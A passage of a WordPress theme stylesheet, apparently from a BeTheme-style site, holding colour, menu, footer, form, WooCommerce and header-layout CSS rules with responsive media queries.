i{color:#64c8be}.highlight-left:after,.highlight-right:after{background:#64c8be}@media only screen and (max-width:767px){.highlight-left .wrap:first-child,.highlight-right .wrap:last-child{background:#64c8be}}#Header .top_bar_left,.header-classic #Top_bar,.header-plain #Top_bar,.header-stack #Top_bar,.header-split #Top_bar,.header-shop #Top_bar,.header-shop-split #Top_bar,.header-fixed #Top_bar,.header-below #Top_bar,#Header_creative,#Top_bar #menu,.sticky-tb-color #Top_bar.is-sticky{background-color:#ececec}#Top_bar .wpml-languages a.active,#Top_bar .wpml-languages ul.wpml-lang-dropdown{background-color:#ececec}#Top_bar .top_bar_right:before{background-color:#e3e3e3}#Header .top_bar_right{background-color:#f5f5f5}#Top_bar .top_bar_right .top-bar-right-icon,#Top_bar .top_bar_right .top-bar-right-icon svg .path{color:#64c8be;stroke:#64c8be}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle{color:#828282}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a{color:#64c8be}#Top_bar .menu > li a:not(.menu-toggle):after{background:#64c8be}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{border-top-color:#828282}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after{border-top-color:#64c8be}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a{background:#F2F2F2}.menu-arrow-bottom #Top_bar .menu > li > a:after{border-bottom-color:#64c8be}.menu-arrow-top #Top_bar .menu > li > a:after{border-top-color:#64c8be}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown{background:#F2F2F2;color:#64c8be}.header-plain #Top_bar .top_bar_right .top-bar-right-icon:hover{background:#F2F2F2}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar .top_bar_right .top-bar-right-icon,.header-plain #Top_bar .top_bar_right .top-bar-right-button,.header-plain #Top_bar .top_bar_right .top-bar-right-input,.header-plain #Top_bar .wpml-languages{border-color:#f2f2f2}#Top_bar .menu > li ul{background-color:#F2F2F2}#Top_bar .menu > li ul li a{color:#5f5f5f}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a{color:#2e2e2e}.overlay-menu-toggle{color:#64c8be !important;background:transparent}#Overlay{background:rgba(100,200,190,0.95)}#overlay-menu ul li a,.header-overlay .overlay-menu-toggle.focus{color:#FFFFFF}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a{color:#f9ffb3}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle{color:#64c8be;background:transparent}.mfn-footer-stickymenu{background-color:#ececec}.mfn-footer-stickymenu ul li a,.mfn-footer-stickymenu ul li a .path{color:#64c8be;stroke:#64c8be}#Side_slide{background-color:#191919;border-color:#191919}#Side_slide,#Side_slide #menu ul li.submenu .menu-toggle,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button){color:#A6A6A6}#Side_slide .extras .extras-wrapper a svg .path{stroke:#A6A6A6}#Side_slide #menu ul li.hover > .menu-toggle,#Side_slide a.active,#Side_slide a:not(.button):hover{color:#FFFFFF}#Side_slide .extras .extras-wrapper a:hover svg .path{stroke:#FFFFFF}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color:#FFFFFF}#Action_bar .contact_details{color:#bbbbbb}#Action_bar .contact_details a{color:#0095eb}#Action_bar .contact_details a:hover{color:#007cc3}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color:#bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color:#FFFFFF}#Subheader .title{color:#ffffff}#Subheader ul.breadcrumbs li,#Subheader ul.breadcrumbs li a{color:rgba(255,255,255,0.6)}.mfn-footer,.mfn-footer .widget_recent_entries ul li a{color:#ececec}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn){color:#ffffff}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn):hover{color:#ececec}.mfn-footer h1,.mfn-footer h1 a,.mfn-footer h1 a:hover,.mfn-footer h2,.mfn-footer h2 a,.mfn-footer h2 a:hover,.mfn-footer h3,.mfn-footer h3 a,.mfn-footer h3 a:hover,.mfn-footer h4,.mfn-footer h4 a,.mfn-footer h4 a:hover,.mfn-footer h5,.mfn-footer h5 a,.mfn-footer h5 a:hover,.mfn-footer h6,.mfn-footer h6 a,.mfn-footer h6 a:hover{color:#ececec}.mfn-footer .themecolor,.mfn-footer .widget_meta ul,.mfn-footer .widget_pages ul,.mfn-footer .widget_rss ul,.mfn-footer .widget_mfn_recent_comments ul li:after,.mfn-footer .widget_archive ul,.mfn-footer .widget_recent_comments ul li:after,.mfn-footer .widget_nav_menu ul,.mfn-footer .widget_price_filter .price_label .from,.mfn-footer .widget_price_filter .price_label .to,.mfn-footer .star-rating span{color:#64c8be}.mfn-footer .themebg,.mfn-footer .widget_categories ul,.mfn-footer .Recent_posts ul li .desc:after,.mfn-footer .Recent_posts ul li .photo .c,.mfn-footer .widget_recent_entries ul li:after,.mfn-footer .widget_mfn_menu ul li a:hover,.mfn-footer .widget_product_categories ul{background-color:#64c8be}.mfn-footer .Recent_posts ul li a .desc .date,.mfn-footer .widget_recent_entries ul li .post-date,.mfn-footer .tp_recent_tweets .twitter_time,.mfn-footer .widget_price_filter .price_label,.mfn-footer .shop-filters .woocommerce-result-count,.mfn-footer ul.product_list_widget li .quantity,.mfn-footer .widget_shopping_cart ul.product_list_widget li dl{color:#ececec}.mfn-footer .footer_copy .social li a,.mfn-footer .footer_copy .social-menu a{color:#ececec}.mfn-footer .footer_copy .social li a:hover,.mfn-footer .footer_copy .social-menu a:hover{color:#ececec}.mfn-footer .footer_copy{border-top-color:rgba(255,255,255,0.1)}#Sliding-top,#Sliding-top .widget_recent_entries ul li a{color:#9c9c9c}#Sliding-top a{color:#ebebeb}#Sliding-top a:hover{color:#cccccc}#Sliding-top h1,#Sliding-top h1 a,#Sliding-top h1 a:hover,#Sliding-top h2,#Sliding-top h2 a,#Sliding-top h2 a:hover,#Sliding-top h3,#Sliding-top h3 a,#Sliding-top h3 a:hover,#Sliding-top h4,#Sliding-top h4 a,#Sliding-top h4 a:hover,#Sliding-top h5,#Sliding-top h5 a,#Sliding-top h5 a:hover,#Sliding-top h6,#Sliding-top h6 a,#Sliding-top h6 a:hover{color:#ffffff}#Sliding-top .themecolor,#Sliding-top .widget_meta ul,#Sliding-top .widget_pages ul,#Sliding-top .widget_rss ul,#Sliding-top .widget_mfn_recent_comments ul li:after,#Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after,#Sliding-top .widget_nav_menu ul,#Sliding-top .widget_price_filter .price_label .from,#Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span{color:#64c8be}#Sliding-top .themebg,#Sliding-top .widget_categories ul,#Sliding-top .Recent_posts ul li .desc:after,#Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after,#Sliding-top .widget_mfn_menu ul li a:hover,#Sliding-top .widget_product_categories ul{background-color:#64c8be}#Sliding-top .Recent_posts ul li a .desc .date,#Sliding-top .widget_recent_entries ul li .post-date,#Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label,#Sliding-top .shop-filters .woocommerce-result-count,#Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl{color:#818181}blockquote,blockquote a,blockquote a:hover{color:#444444}.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc,.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote{background:#ffffff}.image_frame .image_wrapper .image_links a{background:#ffffff;color:#161922;border-color:#ffffff}.image_frame .image_wrapper .image_links a.loading:after{border-color:#161922}.image_frame .image_wrapper .image_links a .path{stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved .path{fill:#161922;stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved:hover .path{fill:#0089f7;stroke:#0089f7}.image_frame .image_wrapper .image_links a:hover{background:#ffffff;color:#0089f7;border-color:#ffffff}.image_frame .image_wrapper .image_links a:hover .path{stroke:#0089f7}.image_frame{border-color:#f8f8f8}.image_frame .image_wrapper .mask::after{background:rgba(0,0,0,0.15)}.counter .icon_wrapper i{color:#64c8be}.quick_fact .number-wrapper .number{color:#64c8be}.progress_bars .bars_list li .bar .progress{background-color:#64c8be}a:hover.icon_bar{color:#64c8be !important}a.content_link,a:hover.content_link{color:#64c8be}a.content_link:before{border-bottom-color:#64c8be}a.content_link:after{border-color:#64c8be}.mcb-item-contact_box-inner,.mcb-item-info_box-inner,.column_column .get_in_touch,.google-map-contact-wrapper{background-color:#64c8be}.google-map-contact-wrapper .get_in_touch:after{border-top-color:#64c8be}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before{border-color:#64c8be}.how_it_works .image_wrapper .number{background:#64c8be}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line{background-color:#64c8be}.trailer_box.plain .desc .subtitle{color:#64c8be}.icon_box .icon_wrapper,.icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper{color:#64c8be}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before{background-color:#64c8be}.list_item.lists_1 .list_left{background-color:#64c8be}.list_item .list_left{color:#64c8be}.feature_list ul li .icon i{color:#64c8be}.feature_list ul li:hover,.feature_list ul li:hover a{background:#64c8be}.ui-tabs .ui-tabs-nav li a,.accordion .question > .title,.faq .question > .title,table th,.fake-tabs > ul li a{color:#444444}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active > .title > .acc-icon-plus,.accordion .question.active > .title > .acc-icon-minus,.accordion .question.active > .title,.faq .question.active > .title > .acc-icon-plus,.faq .question.active > .title,.fake-tabs > ul li.active a{color:#64c8be}.ui-tabs .ui-tabs-nav li.ui-state-active a:after,.fake-tabs > ul li a:after,.fake-tabs > ul li a .number{background:#64c8be}body.table-hover:not(.woocommerce-page) table tr:hover td{background:#64c8be}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span{color:#64c8be}.pricing-box .plan-inside ul li .yes{background:#64c8be}.pricing-box-box.pricing-box-featured{background:#64c8be}.alert_warning{background:#fef8ea}.alert_warning,.alert_warning a,.alert_warning a:hover,.alert_warning a.close .icon{color:#8a5b20}.alert_warning .path{stroke:#8a5b20}.alert_error{background:#fae9e8}.alert_error,.alert_error a,.alert_error a:hover,.alert_error a.close .icon{color:#962317}.alert_error .path{stroke:#962317}.alert_info{background:#efefef}.alert_info,.alert_info a,.alert_info a:hover,.alert_info a.close .icon{color:#57575b}.alert_info .path{stroke:#57575b}.alert_success{background:#eaf8ef}.alert_success,.alert_success a,.alert_success a:hover,.alert_success a.close .icon{color:#3a8b5b}.alert_success .path{stroke:#3a8b5b}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty,.wp-block-search input[type="search"],.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color:#7a7a7b;background-color:rgba(239,239,239,1);border-color:#efefef}.wc-block-price-filter__controls input{border-color:#efefef !important}::-webkit-input-placeholder{color:#929292}::-moz-placeholder{color:#929292}:-ms-input-placeholder{color:#929292}input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{color:#0e0e11;background-color:rgba(231,231,231,1);border-color:#e7e7e7}.wc-block-price-filter__controls input:focus{border-color:#e7e7e7 !important} select:focus{background-color:#e7e7e7!important}:focus::-webkit-input-placeholder{color:#929292}:focus::-moz-placeholder{color:#929292}.select2-container--default .select2-selection--single{background-color:rgba(239,239,239,1);border-color:#efefef}.select2-dropdown{background-color:#efefef;border-color:#efefef}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#7a7a7b}.select2-container--default.select2-container--open .select2-selection--single{border-color:#efefef}.select2-container--default .select2-search--dropdown .select2-search__field{color:#7a7a7b;background-color:rgba(239,239,239,1);border-color:#efefef}.select2-container--default .select2-search--dropdown .select2-search__field:focus{color:#0e0e11;background-color:rgba(231,231,231,1) !important;border-color:#e7e7e7} .select2-container--default .select2-results__option[data-selected="true"],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#64c8be;color:white} .woocommerce span.onsale,.shop_slider .shop_slider_ul li .item_wrapper span.onsale{background-color:#64c8be}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#64c8be !important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#ffffff}.mfn-wish-button .path{stroke:rgba(0,0,0,0.15)}.mfn-wish-button:hover .path{stroke:rgba(0,0,0,0.3)}.mfn-wish-button.loved:not(.link) .path{stroke:rgba(0,0,0,0.3);fill:rgba(0,0,0,0.3)}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce div.product div.images .mfn-wish-button,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger,.woocommerce .mfn-product-gallery-grid .mfn-wish-button{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .mfn-wish-button:hover,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:before{border-color:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:after{background-color:#161922}.woocommerce div.product div.images .mfn-wish-button path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button path{stroke:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:before{border-color:#0089f7}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:after{background-color:#0089f7}.woocommerce div.product div.images .mfn-wish-button:hover path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover path{stroke:#0089f7}.woocommerce div.product div.images .mfn-wish-button.loved path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button.loved path{stroke:#0089f7;fill:#0089f7}#mfn-gdpr{background-color:#eef2f5;border-radius:5px;box-shadow:0 15px 30px 0 rgba(1,7,39,.13)}#mfn-gdpr .mfn-gdpr-content,#mfn-gdpr .mfn-gdpr-content h1,#mfn-gdpr .mfn-gdpr-content h2,#mfn-gdpr .mfn-gdpr-content h3,#mfn-gdpr .mfn-gdpr-content h4,#mfn-gdpr .mfn-gdpr-content h5,#mfn-gdpr .mfn-gdpr-content h6,#mfn-gdpr .mfn-gdpr-content ol,#mfn-gdpr .mfn-gdpr-content ul{color:#626262}#mfn-gdpr .mfn-gdpr-content a,#mfn-gdpr a.mfn-gdpr-readmore{color:#161922}#mfn-gdpr .mfn-gdpr-content a:hover,#mfn-gdpr a.mfn-gdpr-readmore:hover{color:#0089f7}#mfn-gdpr .mfn-gdpr-button{background-color:#006edf;color:#ffffff;border-color:transparent}#mfn-gdpr .mfn-gdpr-button:hover,#mfn-gdpr .mfn-gdpr-button:before{background-color:#0089f7;color:#ffffff;border-color:transparent}@media only screen and ( min-width:768px ){.header-semi #Top_bar:not(.is-sticky){background-color:rgba(236,236,236,0.8)}}@media only screen and ( max-width:767px ){#Top_bar{background-color:#ececec !important}#Action_bar{background-color:#FFFFFF !important}#Action_bar .contact_details{color:#222222}#Action_bar .contact_details a{color:#0095eb}#Action_bar .contact_details a:hover{color:#007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color:#bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color:#777777!important}}
form input.display-none{display:none!important}
/* Local Header Style 6079 */
.mcb-section .mcb-wrap .mcb-item-ec7fe4afe .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-ec7fe4afe{flex:0 0 140px;}.mcb-section .mcb-wrap .mcb-item-c4568a3fa .mfn-header-menu{justify-content:flex-end;}.mcb-section .mcb-wrap .mcb-item-c4568a3fa .mfn-header-menu > li.mfn-menu-li > a.mfn-menu-link{font-size:12px;}.mcb-section .mcb-wrap-7d65532c1{flex-grow:unset;}.mcb-section .mcb-wrap-7d65532c1 .mcb-wrap-inner-7d65532c1{align-items:center;}.mcb-section .mcb-wrap .mcb-item-f936cb36c .mfn-icon-box .icon-wrapper .header-cart-count,.mcb-section .mcb-wrap .mcb-item-f936cb36c .mfn-icon-box .icon-wrapper .header-wishlist-count{top:-9px;right:-11px;}.mcb-section .mcb-wrap .mcb-item-f936cb36c .icon-wrapper{--mfn-header-icon-color:#64C8BE;}.mcb-section .mcb-wrap .mcb-item-f936cb36c .mfn-icon-box .icon-wrapper{--mfn-header-menu-icon-size:30px;padding-left:20px;}.mcb-section .mcb-wrap .mcb-item-f936cb36c .mcb-column-inner-f936cb36c{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;margin-top:0px;}.mcb-section .mcb-wrap .mcb-item-30609de9a .mfn-header-tmpl-menu-sidebar .mfn-header-tmpl-menu-sidebar-wrapper{align-items:center;}.mcb-section .mcb-wrap-b73817ff6{flex-grow:unset;}.mcb-section .mcb-wrap-b73817ff6 .mcb-wrap-inner-b73817ff6{align-items:center;justify-content:flex-end;border-style:solid;border-color:#C2C2C2;border-width:0 0 0 1px;}.mcb-section-ee1bb53d5{padding-top:6px;padding-bottom:6px;background-color:rgb(231,231,231);height:60px;}.mcb-section-ee1bb53d5 .mcb-section-inner-ee1bb53d5{align-items:center;justify-content:center;}.mcb-section .mcb-wrap .mcb-item-b871b9ad5 .mfn-header-menu{justify-content:flex-end;}.mcb-section .mcb-wrap .mcb-item-1f1041d13 .mfn-header-tmpl-menu-sidebar .mfn-header-tmpl-menu-sidebar-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-cd0c6be46 .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-cd0c6be46{flex:0 0 180px;}.mcb-section .mcb-wrap .mcb-item-3cd5b2cfa .mfn-header-menu{justify-content:flex-end;}.mcb-section .mcb-wrap .mcb-item-c70bc40b0 .mfn-icon-box .icon-wrapper .header-cart-count,.mcb-section .mcb-wrap .mcb-item-c70bc40b0 .mfn-icon-box .icon-wrapper .header-wishlist-count{top:-9px;right:-11px;}.mcb-section .mcb-wrap .mcb-item-bm91sqjvx .mfn-icon-box .icon-wrapper .header-cart-count,.mcb-section .mcb-wrap .mcb-item-bm91sqjvx .mfn-icon-box .icon-wrapper .header-wishlist-count{top:-9px;right:-11px;}.mcb-section .mcb-wrap .mcb-item-bm91sqjvx .icon-wrapper{--mfn-header-icon-color:#64C8BE;}.mcb-section .mcb-wrap-628ce9acc{flex-grow:1;}.mcb-section .mcb-wrap-628ce9acc .mcb-wrap-inner-628ce9acc{align-items:center;justify-content:flex-end;}.mcb-section-0b01e49bd{padding-top:25px;padding-bottom:25px;background-color:rgb(231,231,231);}.mcb-section-0b01e49bd .mcb-section-inner-0b01e49bd{align-items:center;}.mcb-section .mcb-wrap .mcb-item-e68c7aec3 .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-e68c7aec3{flex:0 0 140px;}.mcb-section .mcb-wrap .mcb-item-378caeb7f .mfn-header-menu{justify-content:flex-end;}.mcb-section .mcb-wrap .mcb-item-378caeb7f .mfn-header-menu > li.mfn-menu-li > a.mfn-menu-link{font-size:12px;border-style:solid;border-width:0 0 0px 0;}.mcb-section .mcb-wrap .mcb-item-378caeb7f .mfn-header-menu li.mfn-menu-li ul.mfn-submenu li.mfn-menu-li a.mfn-menu-link{font-size:14px;}.mcb-section .mcb-wrap-bc895d97b{flex-grow:unset;}.mcb-section .mcb-wrap-bc895d97b .mcb-wrap-inner-bc895d97b{align-items:center;}.mcb-section .mcb-wrap .mcb-item-e08546a35 .mfn-icon-box .icon-wrapper .header-cart-count,.mcb-section .mcb-wrap .mcb-item-e08546a35 .mfn-icon-box .icon-wrapper .header-wishlist-count{top:-9px;right:-11px;}.mcb-section .mcb-wrap .mcb-item-e08546a35 .icon-wrapper{--mfn-header-icon-color:#64C8BE;}.mcb-section .mcb-wrap .mcb-item-e08546a35 .mfn-icon-box .icon-wrapper{--mfn-header-menu-icon-size:30px;padding-left:20px;}.mcb-section .mcb-wrap .mcb-item-e855052b5 .mfn-header-tmpl-menu-sidebar .mfn-header-tmpl-menu-sidebar-wrapper{align-items:center;}.mcb-section .mcb-wrap-0c46bfbfa{flex-grow:unset;}.mcb-section .mcb-wrap-0c46bfbfa .mcb-wrap-inner-0c46bfbfa{align-items:center;justify-content:flex-end;border-style:solid;border-color:#C2C2C2;border-width:0 0 0 1px;}.mcb-section-92f3bc114{padding-top:6px;padding-bottom:6px;background-color:rgb(231,231,231);height:60px;}.mcb-section-92f3bc114 .mcb-section-inner-92f3bc114{align-items:center;justify-content:center;}.mcb-section .mcb-wrap .mcb-item-f4c65afe7 .mfn-header-menu{justify-content:flex-end;}.mcb-section .mcb-wrap .mcb-item-889e081e8 .mfn-header-tmpl-menu-sidebar .mfn-header-tmpl-menu-sidebar-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-c79193272 .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-c79193272{flex:0 0 180px;}.mcb-section .mcb-wrap .mcb-item-d3b9ff4cc .mfn-header-menu{justify-content:flex-end;}.mcb-section .mcb-wrap-32d0e86f4{flex-grow:1;}.mcb-section .mcb-wrap-32d0e86f4 .mcb-wrap-inner-32d0e86f4{align-items:center;justify-content:flex-end;}.mcb-section-c60736a69{padding-top:25px;padding-bottom:25px;background-color:rgb(231,231,231);}.mcb-section-c60736a69 .mcb-section-inner-c60736a69{align-items:center;}@media(max-width: 959px){.mcb-section .mcb-wrap .mcb-item-ec7fe4afe .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-c4568a3fa .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap-7d65532c1{flex-grow:unset;}.mcb-section .mcb-wrap-7d65532c1 .mcb-wrap-inner-7d65532c1{align-items:center;}.mcb-section .mcb-wrap .mcb-item-f936cb36c .mfn-icon-box .icon-wrapper{--mfn-header-menu-icon-size:30px;padding-left:20px;}.mcb-section .mcb-wrap .mcb-item-30609de9a .mfn-icon-box .icon-wrapper{--mfn-header-menu-icon-size:20px;}.mcb-section .mcb-wrap-b73817ff6{flex-grow:1;}.mcb-section .mcb-wrap-b73817ff6 .mcb-wrap-inner-b73817ff6{align-items:center;}.mcb-section-ee1bb53d5 .mcb-section-inner-ee1bb53d5{align-items:center;}.mcb-section .mcb-wrap .mcb-item-b871b9ad5 .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap .mcb-item-1f1041d13{flex:0 0 40%;}.mcb-section .mcb-wrap .mcb-item-cd0c6be46 .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-cd0c6be46{flex:0 0 140px;}.mcb-section .mcb-wrap .mcb-item-cd0c6be46 .mcb-column-inner-cd0c6be46{padding-top:5px;padding-bottom:5px;}.mcb-section .mcb-wrap .mcb-item-3cd5b2cfa .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap .mcb-item-3cd5b2cfa{flex:0 0 30%;}.mcb-section .mcb-wrap-628ce9acc{flex-grow:1;flex:0 0 100%;}.mcb-section .mcb-wrap-628ce9acc .mcb-wrap-inner-628ce9acc{align-items:center;justify-content:center;}.mcb-section-0b01e49bd .mcb-section-inner-0b01e49bd{align-items:center;}.mcb-section-0b01e49bd{height:59px;padding-top:5px;padding-bottom:5px;margin-top:00px;margin-right:00px;margin-bottom:00px;margin-left:00px;}.mcb-section .mcb-wrap .mcb-item-e68c7aec3 .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-378caeb7f .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap-bc895d97b{flex-grow:unset;}.mcb-section .mcb-wrap-bc895d97b .mcb-wrap-inner-bc895d97b{align-items:center;}.mcb-section .mcb-wrap .mcb-item-e855052b5 .mfn-icon-box .icon-wrapper{--mfn-header-menu-icon-size:20px;}.mcb-section .mcb-wrap-0c46bfbfa{flex-grow:1;}.mcb-section .mcb-wrap-0c46bfbfa .mcb-wrap-inner-0c46bfbfa{align-items:center;}.mcb-section-92f3bc114 .mcb-section-inner-92f3bc114{align-items:center;}.mcb-section .mcb-wrap .mcb-item-f4c65afe7 .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap .mcb-item-889e081e8{flex:0 0 30%;}.mcb-section .mcb-wrap .mcb-item-c79193272 .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-c79193272{flex:0 0 140px;}.mcb-section .mcb-wrap .mcb-item-c79193272 .mcb-column-inner-c79193272{padding-top:5px;padding-bottom:5px;}.mcb-section .mcb-wrap .mcb-item-d3b9ff4cc .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap .mcb-item-d3b9ff4cc{flex:0 0 30%;}.mcb-section .mcb-wrap-32d0e86f4{flex-grow:1;flex:0 0 100%;}.mcb-section .mcb-wrap-32d0e86f4 .mcb-wrap-inner-32d0e86f4{align-items:center;justify-content:center;}.mcb-section-c60736a69 .mcb-section-inner-c60736a69{align-items:center;}.mcb-section-c60736a69{height:59px;padding-top:5px;padding-bottom:5px;margin-top:00px;margin-right:00px;margin-bottom:00px;margin-left:00px;}}@media(max-width: 767px){.mcb-section .mcb-wrap .mcb-item-ec7fe4afe .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-ec7fe4afe{flex:0 0 160px;}.mcb-section .mcb-wrap .mcb-item-c4568a3fa .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap-7d65532c1{flex-grow:1;}.mcb-section .mcb-wrap-7d65532c1 .mcb-wrap-inner-7d65532c1{align-items:center;}.mcb-section .mcb-wrap .mcb-item-f936cb36c .mfn-icon-box .icon-wrapper{--mfn-header-menu-icon-size:30px;padding-left:20px;}.mcb-section .mcb-wrap-b73817ff6{flex-grow:unset;}.mcb-section .mcb-wrap-b73817ff6 .mcb-wrap-inner-b73817ff6{align-items:center;}.mcb-section-ee1bb53d5{padding-top:30px;padding-right:20px;padding-bottom:30px;padding-left:20px;}.mcb-section-ee1bb53d5 .mcb-section-inner-ee1bb53d5{align-items:center;}.mcb-section .mcb-wrap .mcb-item-b871b9ad5 .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap .mcb-item-1f1041d13{flex:0 0 14%;}.mcb-section .mcb-wrap .mcb-item-1f1041d13 .mcb-column-inner-1f1041d13{padding-top:0px;margin-top:00px;margin-right:16px;}.mcb-section .mcb-wrap .mcb-item-cd0c6be46 .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-cd0c6be46{flex:0 0 130px;}.mcb-section .mcb-wrap 